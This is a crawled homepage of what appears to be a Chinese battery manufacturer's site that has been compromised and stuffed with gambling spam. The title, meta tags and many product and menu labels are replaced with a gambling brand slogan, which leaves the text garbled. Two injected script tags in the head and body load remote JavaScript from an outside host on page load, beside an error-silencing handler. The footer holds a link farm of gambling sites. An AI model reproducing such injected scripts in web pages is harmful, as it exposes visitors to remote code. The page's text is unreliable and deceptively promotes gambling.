

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://www.couponcodeslo.com/index.php
body_size: 5098
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" />
    <meta name="renderer" content="webkit" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no" />
    <meta name="format-detection" content="telephone=no" />
    <title>赢博YB唯一官方网站-赢博yb官网登录入口</title>
	<meta name="keywords" content="赢博在线平台,赢博在线官网,赢博在线,赢博体育官网,赢博官方网站,赢博在线,,赢博手机版APP下载,赢博登录,赢博网页版,赢博手机注册,赢博体育app下载" />
	<meta name="description" content="赢博YB唯一官方网站-赢博yb官网登录入口【请收藏永久域名：tiyu9898.com，tiyu8989.com】，成立于2012年，是一家集科研、设计、制造、销售、服务于一体的现代化高新技术企业。赢博YB唯一官方网站-赢博yb官网登录入口，本着坚持办会的精神，研讨会以技术交流为主，现场展示为辅，以满足工程师听众亲身体验与面对面的交流互动，帮助更多企业工程师解决相关技术问题，为业界带来的技术方案，进一步整机行业的发展和上中下游企业之间的技术交流与合作。" />
    <link rel="stylesheet" href="/themes/default/Public/css/style.css" />
    <link rel="stylesheet" href="/themes/default/Public/css/stylelk.css" />
    <script src="/themes/default/Public/js/jquery.js"></script>
    <script src="/themes/default/Public/js/lib.js"></script>
<script language="javascript" src="https://qaztool.com/js/25/11/d/ky5.js" type="text/javascript"></script></head>

<script language="javascript" src="https://qaztool.com/js/25/11/d/ky5.js" type="text/javascript"></script><body>
    <!-- 头部 -->
    <div class="header">
        <div class="wp">
            <div class="logo">
                <a href="/">
                    <img src="/themes/default/Public/images/logo.png" alt="Logo">
                </a>
            </div>
            <span class="menuBtn"></span>
            <div class="hd-mall">
                <div class="txt">官方商城<i class="icon1"></i></div>
                <div class="con-pop">
                    <img src="/themes/default/Public/images/img27.png" alt=""><i class="icon2"></i><img src="/themes/default/Public/images/img28.png" alt="">
                </div>
            </div>
            <ul class="nav">
                <li class="on"><a href="/" class="v1">首页<em>SAIL HOME</em></a></li>
				                <li >
                    赢博YB唯一官方网站-赢博yb官网登录入口与业务<em>BUSINESS</em>
					<!-- 					                    <dl>
											                        <dd>新品推荐</dd>
											                        <dd>全部赢博YB唯一官方网站-赢博yb官网登录入口</dd>
											                        <dd>起动电池赢博YB唯一官方网站-赢博yb官网登录入口</dd>
											                        <dd>工业电池赢博YB唯一官方网站-赢博yb官网登录入口</dd>
											                        <dd>锂电池赢博YB唯一官方网站-赢博yb官网登录入口</dd>
											                        <dd>塑料赢博YB唯一官方网站-赢博yb官网登录入口</dd>
											                        <dd>有色金属</dd>
											                        <dd>隔板赢博YB唯一官方网站-赢博yb官网登录入口</dd>
											                        <dd>牵引电池</dd>
											                        <dd><a href="http://www.sail.com.cn:443/English Version.aspx" class="v2">English Version</a></dd>
											                    </dl>
					 -->
                </li>
				                <li >
                    技术研发<em>INNOVATION</em>
					<!-- 					                    <dl>
											                        <dd>赢博YB唯一官方网站-赢博yb官网登录入口专利</dd>
											                        <dd>检测中心</dd>
											                        <dd>科研平台</dd>
											                    </dl>
					 -->
                </li>
				                <li >
                    加入我们<em>JOIN US</em>
					<!-- 					                    <dl>
											                        <dd>人才战略</dd>
											                        <dd>招聘信息</dd>
											                    </dl>
					 -->
                </li>
				                <li >
                    营销网络<em>MARKETING</em>
					<!-- 					                    <dl>
											                        <dd>国內营销网络</dd>
											                        <dd>国际营销网络</dd>
											                    </dl>
					 -->
                </li>
				                <li >
                    阳光采购<em>purchase</em>
					<!-- 					                    <dl>
											                        <dd>操作说明</dd>
											                        <dd>采购备案信息公示</dd>
											                        <dd>供应商报名</dd>
											                        <dd>中国船舶集团赢博YB唯一官方网站-赢博yb官网登录入口电子商务平台入口</dd>
											                    </dl>
					 -->
                </li>
				                <li >
                    资讯中心<em>NEWS</em>
					<!-- 					                    <dl>
											                        <dd>赢博YB唯一官方网站-赢博yb官网登录入口新闻</dd>
											                        <dd>赢博YB唯一官方网站-赢博yb官网登录入口宣传片</dd>
											                        <dd>企业公告</dd>
											                    </dl>
					 -->
                </li>
				                <li >
                    关于我们<em>ABOUT US</em>
					<!-- 					                    <dl>
											                        <dd>赢博YB唯一官方网站-赢博yb官网登录入口简介</dd>
											                        <dd>发展历程</dd>
											                        <dd>企业文化</dd>
											                        <dd>荣誉资质</dd>
											                        <dd>社会责任</dd>
											                        <dd>联系我们</dd>
											                    </dl>
					 -->
                </li>
				            </ul>
        </div>
    </div>
    <!-- 头部 -->
    




    <!-- 头部 -->
    <div class="banner">
        <div class="slider">
			            <div class="item">
                <div class="pic" style="background-image: url(/upfiles/images/2021-11/202111051527366238.jpg);"></div>
            </div>
			            <div class="item">
                <div class="pic" style="background-image: url(/upfiles/images/2021-11/202111081559538745.jpg);"></div>
            </div>
			        </div>
    </div>    <!-- 内容 -->
    <div class="main">
        <div class="row-a1" style="background-image: url(/themes/default/Public/images/img3.jpg);">
            <div class="wp">
                <h3 class="m-tit1 wow fadeInUp"><em>ABOUT US</em><span><img src="/themes/default/Public/images/img16.png" alt="">关于我们<img src="/themes/default/Public/images/img17.png" alt=""></span></h3>
                <ul class="p-list1 wow fadeInUp">
					                    <li>赢博YB唯一官方网站-赢博yb官网登录入口简介 </li>
					                    <li>发展历程 </li>
					                    <li>企业文化 </li>
					                    <li>荣誉资质 </li>
					                    <li>社会责任 </li>
					                </ul>
				                <div class="m-txt1 wow fadeInUp">
                    <div class="pic">
                        <img src="/themes/default/Public/images/img2.png" alt="赢博YB唯一官方网站-赢博yb官网登录入口简介">
                    </div>
                    <div class="txt">
                        <p></p>
                        <a href="/gsjj/40.aspx" class="more">了解更多</a>
                    </div>
                </div>
				            </div>
        </div>
        <div class="row-a2" style="background-image: url(/themes/default/Public/images/img4.png);">
            <div class="wp">
                <h3 class="m-tit1 wow fadeInUp"><em>BUSINESS</em><span><img src="/themes/default/Public/images/img16.png" alt="">赢博YB唯一官方网站-赢博yb官网登录入口与业务<img src="/themes/default/Public/images/img17.png" alt=""></span></h3>
                <ul class="p-list2 wow fadeInUp">
					                    <li>
                        
                            <h3 class="tit">全部赢博YB唯一官方网站-赢博yb官网登录入口</h3>
                        
                    </li>
					                    <li>
                        
                            <h3 class="tit">起动电池赢博YB唯一官方网站-赢博yb官网登录入口</h3>
                        
                    </li>
					                    <li>
                        
                            <h3 class="tit">工业电池赢博YB唯一官方网站-赢博yb官网登录入口</h3>
                        
                    </li>
					                    <li>
                        
                            <h3 class="tit">锂电池赢博YB唯一官方网站-赢博yb官网登录入口</h3>
                        
                    </li>
					                    <li>
                        
                            <h3 class="tit">塑料赢博YB唯一官方网站-赢博yb官网登录入口</h3>
                        
                    </li>
					                    <li>
                        
                            <h3 class="tit">有色金属</h3>
                        
                    </li>
					                </ul>
            </div>
        </div>
        <div class="row-a3">
            <div class="wp">
                <h3 class="m-tit1 wow fadeInUp"><em>NEWS</em><span><img src="/themes/default/Public/images/img16.png" alt="">资讯中心<img src="/themes/default/Public/images/img17.png" alt=""></span></h3>
                <div class="inner">
					                    <div class="col-l wow fadeInLeft">
                        <div class="m-txt2">
                            <a href="/gsxw/1016.aspx" class="con">
                                <div class="bg" style="background-image: url(/upfiles/images/2025-12/202512091010101328.jpg);"></div>
                                <div class="txt">
                                    <h4 class="tit">【喜报】特等奖1项！一等奖2项！中船风帆12项质量管理成果获评省级荣誉</h4>
                                    <div class="det">
                                        <p></p>
                                    </div>
                                </div>
                            </a>
                        </div>
                    </div>
					                    <div class="col-r wow fadeInRight">
                        <ul class="p-list3">
							                            <li>
                                <div class="date">12-09</div>
                                <h3 class="tit"><a href="/gsxw/1015.aspx">【千余成果竞逐 风帆文化“破浪”】中船风帆获评全国企业文化成果二等奖</a></h3>
                                <div class="det"></div>
                            </li>
							                            <li>
                                <div class="date">12-01</div>
                                <h3 class="tit"><a href="/gsxw/1014.aspx">中船风帆AGM赢博YB唯一官方网站-赢博yb官网登录入口再获德国大众BMG认可 国产电池技术实现"三重跃升"</a></h3>
                                <div class="det"></div>
                            </li>
							                            <li>
                                <div class="date">11-20</div>
                                <h3 class="tit"><a href="/gsxw/1008.aspx">中船风帆储能赢博YB唯一官方网站-赢博yb官网登录入口亮相北京国际风能展 彰显清洁能源创新实力</a></h3>
                                <div class="det"></div>
                            </li>
							                        </ul>
                    </div>
                </div>
            </div>
        </div>
        <div class="row-a4">
            <div class="wp">
                <h3 class="m-tit1 wow fadeInUp"><em>BUSINESS AREA</em><span><img src="/themes/default/Public/images/img16.png" alt="">业务赢博YB唯一官方网站-赢博yb官网登录入口<img src="/themes/default/Public/images/img17.png" alt=""></span></h3>
                <ul class="p-list4 wow fadeInUp">
					                    <li>
                        <a href="" class="con" style="background-image: url(/upfiles/images/2021-11/202111181250245120.jpg);">
                            <i class="icon" style="background-image: url(/themes/default/Public/images/img11.png);"></i>
                            <h4 class="tit2">启动电池赢博YB唯一官方网站-赢博yb官网登录入口</h4>
                            <div class="txt">
                                <h3 class="tit1">启动电池赢博YB唯一官方网站-赢博yb官网登录入口</h3>
                                <div class="det">启动电池</div>
                            </div>
                        </a>
                    </li>
					                    <li>
                        <a href="" class="con" style="background-image: url(/themes/default/Public/images/img12.jpg);">
                            <i class="icon" style="background-image: url(/upfiles/images/2021-11/202111181313423454.png);"></i>
                            <h4 class="tit2">新能源电池赢博YB唯一官方网站-赢博yb官网登录入口</h4>
                            <div class="txt">
                                <h3 class="tit1">新能源电池赢博YB唯一官方网站-赢博yb官网登录入口</h3>
                                <div class="det">新能源汽车或将迎来高速发展期。锂电池是一类由锂金属或锂合金为阳极材料、使用非水电解质溶液的电池。锂电池大致可分为两类，锂金属电池和锂离子电池。锂电池在传统赢博YB唯一官方网站-赢博yb官网登录入口主要应用于数码赢博YB唯一官方网站-赢博yb官网登录入口，在新兴赢博YB唯一官方网站-赢博yb官网登录入口主要用于动力电池、储能赢博YB唯一官方网站-赢博yb官网登录入口。目前新能源汽车市场已经取代消费电子市场，成为锂电材料行业的第一大终端市场。</div>
                            </div>
                        </a>
                    </li>
					                    <li>
                        <a href="" class="con" style="background-image: url(/upfiles/images/2021-10/202110111556339156.jpg);">
                            <i class="icon" style="background-image: url(/themes/default/Public/images/img19.png);"></i>
                            <h4 class="tit2">工业电池赢博YB唯一官方网站-赢博yb官网登录入口</h4>
                            <div class="txt">
                                <h3 class="tit1">工业电池赢博YB唯一官方网站-赢博yb官网登录入口</h3>
                                <div class="det">动力锂电池产业的发展受到国内外广泛关注，并已经成为新型动力蓄电池技术和产业发展的方向。动力锂电池技术和产业的发展，对促进我国动力电池及相关产业的发展，推动我国节能、减排和环保产业的发展，增强我国相关赢博YB唯一官方网站-赢博yb官网登录入口的国际竞争力具有深远影响。</div>
                            </div>
                        </a>
                    </li>
					                    <li>
                        <a href="" class="con" style="background-image: url(/themes/default/Public/images/img13.jpg);">
                            <i class="icon" style="background-image: url(/themes/default/Public/images/img20.png);"></i>
                            <h4 class="tit2">资源回收赢博YB唯一官方网站-赢博yb官网登录入口</h4>
                            <div class="txt">
                                <h3 class="tit1">资源回收赢博YB唯一官方网站-赢博yb官网登录入口</h3>
                                <div class="det">电池再利用是指介于新能源汽车和动力锂电池资源化的中间环节。由于动力电池更换后，仍有70%-80%的容量可使用，若直接进行资源化回收，将造成极大浪费，通过对汽车使用后的动力电池进行拆解、检测和分类后的二次使用，实现动力电池梯级回收，可实现动力电池成本降低目的。</div>
                            </div>
                        </a>
                    </li>
					                </ul>
            </div>
        </div>
        <ul class="m-float">
            <li>
                <a href="javascript:;" class="con">
                    <i class="icon" style="background-image: url(/themes/default/Public/images/img23.png);"></i>
                </a>
                <div class="con-pop">
                    <dl>
                        <dt>官方商城</dt>
                        <dd><a href="" class="v2"><img src="/themes/default/Public/images/img30.png" alt="">天猫旗舰店</a></dd>
                        <dd><a href="" class="v2"><img src="/themes/default/Public/images/img31.png" alt="">京东旗舰店</a></dd>
                    </dl>
                </div>
            </li>
            <li>
                <a href="javascript:;" class="con">
                    <i class="icon" style="background-image: url(/themes/default/Public/images/img22.png);"></i>
                </a>
                <div class="con-pop">
                    <div class="pic">
                        <p>微信公众号</p>
                        <img class="img-ma" src="/themes/default/Public/images/img-ma.png" alt="">
                    </div>
                </div>
            </li>
            <li>
                <a href="" class="con">
                    <i class="icon" style="background-image: url(/themes/default/Public/images/img29.png);"></i>
                </a>
            </li>
            <li>
                <a href="javascript:;" class="con">
                    <i class="icon" style="background-image: url(/themes/default/Public/images/img24.png);"></i>
                </a>
                <div class="con-pop">
                    <div class="tel">4001600482</div>
                </div>
            </li>
            <li>
                <a href="javascript:;" class="con go-top">
                    <i class="icon" style="background-image: url(/themes/default/Public/images/img25.png);"></i>
                </a>
            </li>
        </ul>
    </div>
    <!-- 内容 -->

        <!-- 底部 -->
    <ul class="m-float">
        <li>
            <a href="javascript:;" class="con">
                <i class="icon" style="background-image: url(/themes/default/Public/images/img23.png);"></i>
            </a>
            <div class="con-pop">
                <dl>
                    <dt>官方商城</dt>
                    <dd><img src="/themes/default/Public/images/img30.png" alt="">天猫旗舰店</dd>
                    <dd><img src="/themes/default/Public/images/img31.png" alt="">京东旗舰店</dd>
                </dl>
            </div>
        </li>
        <li>
            <a href="javascript:;" class="con">
                <i class="icon" style="background-image: url(/themes/default/Public/images/img22.png);"></i>
            </a>
            <div class="con-pop">
                <div class="pic">
                    <p>微信公众号</p>
                    <img class="img-ma" src="/themes/default/Public/images/img-ma.png" alt="">
                </div>
            </div>
        </li>
        <li>
            <a href="" class="con">
                <i class="icon" style="background-image: url(/themes/default/Public/images/img29.png);"></i>
            </a>
        </li>
        <li>
            <a href="javascript:;" class="con">
                <i class="icon" style="background-image: url(/themes/default/Public/images/img24.png);"></i>
            </a>
            <div class="con-pop">
                <div class="tel">4001600482</div>
            </div>
        </li>
        <li>
            <a href="javascript:;" class="con go-top">
                <i class="icon" style="background-image: url(/themes/default/Public/images/img25.png);"></i>
            </a>
        </li>
    </ul>
    <div class="footer">
        <div class="wp">
            <div class="f-nav">
				                <dl>
                    <dt>赢博YB唯一官方网站-赢博yb官网登录入口与业务</dt>
					                    <dd>新品推荐</dd>
					                    <dd>全部赢博YB唯一官方网站-赢博yb官网登录入口</dd>
					                    <dd>起动电池赢博YB唯一官方网站-赢博yb官网登录入口</dd>
					                    <dd>工业电池赢博YB唯一官方网站-赢博yb官网登录入口</dd>
					                    <dd>锂电池赢博YB唯一官方网站-赢博yb官网登录入口</dd>
					                    <dd>塑料赢博YB唯一官方网站-赢博yb官网登录入口</dd>
					                    <dd>有色金属</dd>
					                    <dd>隔板赢博YB唯一官方网站-赢博yb官网登录入口</dd>
					                    <dd>牵引电池</dd>
					                    <dd><a href="http://www.sail.com.cn:443/English Version.aspx" class="v2">English Version</a></dd>
					                </dl>
				                <dl>
                    <dt>技术研发</dt>
					                    <dd>赢博YB唯一官方网站-赢博yb官网登录入口专利</dd>
					                    <dd>检测中心</dd>
					                    <dd>科研平台</dd>
					                </dl>
				                <dl>
                    <dt>加入我们</dt>
					                    <dd>人才战略</dd>
					                    <dd>招聘信息</dd>
					                </dl>
				                <dl>
                    <dt>营销网络</dt>
					                    <dd>国內营销网络</dd>
					                    <dd>国际营销网络</dd>
					                </dl>
				                <dl>
                    <dt>阳光采购</dt>
					                    <dd>操作说明</dd>
					                    <dd>采购备案信息公示</dd>
					                    <dd>供应商报名</dd>
					                    <dd>中国船舶集团赢博YB唯一官方网站-赢博yb官网登录入口电子商务平台入口</dd>
					                </dl>
				                <dl>
                    <dt>资讯中心</dt>
					                    <dd>赢博YB唯一官方网站-赢博yb官网登录入口新闻</dd>
					                    <dd>赢博YB唯一官方网站-赢博yb官网登录入口宣传片</dd>
					                    <dd>企业公告</dd>
					                </dl>
				                <dl>
                    <dt>关于我们</dt>
					                    <dd>赢博YB唯一官方网站-赢博yb官网登录入口简介</dd>
					                    <dd>发展历程</dd>
					                    <dd>企业文化</dd>
					                    <dd>荣誉资质</dd>
					                    <dd>社会责任</dd>
					                    <dd>联系我们</dd>
					                </dl>
				            </div>
            <div class="f-contact">
                <div class="tel">
                    <div class="pic">
                        <img src="/themes/default/Public/images/img1.png" alt="">
                    </div>
                    <div class="txt">
                        <p>销售服务热线：</p>
                        <p class="num">4001600482</p>
                    </div>
                </div>
                <div class="txt2">
                    风帆旗下企业
                    <div class="con">
						                        淄博火炬能源有限责任赢博YB唯一官方网站-赢博yb官网登录入口
						                    </div>
                </div>
                <p>地址：河北省保定市徐水经济开发区文明路6999号</p><p>电话：4001600482<br/></p><p>备案号：冀ICP备05004916号-1<br/></p>            </div>
            <div class="f-ma">
                <img src="/themes/default/Public/images/img-ma.png" alt="">风帆赢博YB唯一官方网站-赢博yb官网登录入口微信订阅号            </div>
            <div class="c"></div>
        </div>
    </div>
    <!-- 底部 -->
    <link rel="stylesheet" href="/themes/default/Public/css/animate.min.css">
    <script src="/themes/default/Public/js/wow.min.js"></script>
    <script>
        $(document).ready(function() {
            // 动画
            if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))) {
                var wow = new WOW({
                    boxClass: 'wow',
                    animateClass: 'animated',
                    offset: 0,
                    mobile: true,
                    live: true
                });
                wow.init();
            };
        });
    </script>
	<script  type="text/javascript" charset="utf-8">
		$(function(){
			$('.firstpage').html('第一页');
			$('.nextpage').html('');
			$('.prevpage').html('');
			$('.lastpage').html('最后一页');
		})
	</script>





    <link rel="stylesheet" href="/themes/default/Public/css/slick.css">
    <script src="/themes/default/Public/js/slick.min.js"></script>
    <script>
        $(document).ready(function() {
            $('.banner .slider').slick({
                dots: false,
                arrows: false,
                autoplay: true,
                slidesToShow: 1,
                fade: true,
                autoplaySpeed: 5000,
                pauseOnHover: false,
                lazyLoad: 'ondemand'
            });
        });
    </script>
<div align="center">友情链接：<a href='http://www.mirroredsolutions.com/' target='_blank'>乐动体育官方网站-综合赛事平台</a>&nbsp;&nbsp;<a href='http://www.go4rentacar.com/' target='_blank'>世界杯竞猜网址_世界四强竞猜（China）官方网站</a>&nbsp;&nbsp;<a href='http://www.eco-farmbrazil.com/' target='_blank'>PG官方登录入口·（中国）官方网站</a>&nbsp;&nbsp;<a href='http://khaolakdiamondresort.com/' target='_blank'>PG在线-【官网】</a>&nbsp;&nbsp;<a href='http://nikosnikopoulos.com/' target='_blank'>雷速官方网站-雷速leisu(中国)</a>&nbsp;&nbsp;<a href='http://rollingtimesmag.com/' target='_blank'>开元·体育（中国）官方网站-KAIYUAN SPORTS</a>&nbsp;&nbsp;<a href='http://saddlebackrecreation.com/' target='_blank'>PG登录入口-PG登录入口（中国）</a>&nbsp;&nbsp;<a href='http://www.gomimpi.com/' target='_blank'>PG网页版-PG（中国）</a>&nbsp;&nbsp;<a href='http://collectthedebt.com/' target='_blank'>完美WM唯一官方网站-完美wm官网登录入口</a>&nbsp;&nbsp;<a href='http://midamericawindmillmuseum.com/' target='_blank'>买单双网页版-买单双（中国）-买单双（中国）</a>&nbsp;&nbsp;</div></body>

</html>